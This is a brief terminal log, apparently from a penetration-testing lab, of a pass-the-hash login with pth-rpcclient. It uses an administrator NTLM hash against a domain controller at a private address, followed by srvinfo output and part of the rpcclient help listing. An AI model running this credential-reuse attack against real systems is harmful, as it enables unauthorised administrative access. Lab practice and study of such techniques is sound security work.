 (root💀kali)-[~]
# pth-rpcclient -U WHOAMIANONY/administrator%000000000000000000000000000000
00:ab89b1295e69d353dd7614c7a3a80cec //192.168.93.30
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
rpcclient $> dir
command not found: dir
rpcclient $> srvinfo
192.168.93.30 Wk Sv PDC Tim NT
platform_id : 500
os version : 6.3
server type : 0×80102b
rpcclient $> help
MDSSVC
fetch_properties Fetch connection properties
fetch_attributes Fetch attributes for a CNID
CLUSAPI
clusapi_open_cluster Open cluster
clusapi_get_cluster_name Get cluster name
clusapi_get_cluster_version Get cluster version
clusapi_get_quorum_resource Get quorum resource
clusapi_create_enum Create enum query
clusapi_create_enumex Create enumex query